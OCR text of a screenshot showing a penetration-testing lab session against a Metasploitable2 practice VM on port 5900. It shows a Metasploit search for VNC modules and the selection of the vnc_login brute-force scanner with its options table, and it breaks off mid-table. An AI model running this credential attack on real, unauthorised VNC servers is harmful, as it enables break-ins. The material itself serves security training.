 Exploitation Of Metasploitable2 (1P- 192.168.56.5): Port 5900
1 2 3 4
(genmon)XXX
16:31
Text Editor
Simple Text Editor
faithkali@kali: ~
faithkali@kali: ~
Home
Session Actions Edit View Help
faithkali@kali: ~ faithkali@kali: ~
msf > search VNC 3.3
Matching Modules
# Name Disclosure Date Rank Check Description
0 exploit/windows/vnc/realvnc_client 2001-01-29 normal No RealVNC 3.3.7 Client Buffer Overflow
1 \_ target: Windows 2000 SP4 English . . . .
2 \_ target: Windows XP SP2 English . . . .
3 \_ target: Windows 2003 SP1 English . . . .
4 auxiliary/scanner/vnc/vnc_login . normal No VNC Authentication Scanner
5 exploit/windows/vnc/winvnc_http_get 2001-01-29 average No WinVNC Web Server GET Overflow
6 \_ target: Windows NT4 SP3-6 . . . .
7 \_ target: Windows 2000 SP1-4 . . . .
8 \_ target: Windows XP SP0-1 . . . .
File System
Trash
VBox_GAs_...
Interact with a module by name or index. For example info 8, use 8 or use exploit/windows/vnc/winvnc_http_get
After interacting with a module you can manually set a TARGET with set TARGET 'Windows XP SP0-1'
msf > use auxiliary/scanner/vnc/vnc_login
msf auxiliary(scanner/vnc/vnc_login) > show options
Module options (auxiliary/scanner/vnc/vnc_login):
Name Current Setting Required Description
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current databa
se
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (
Accepted: none, user, user&realm)
PASSWORD no The password to test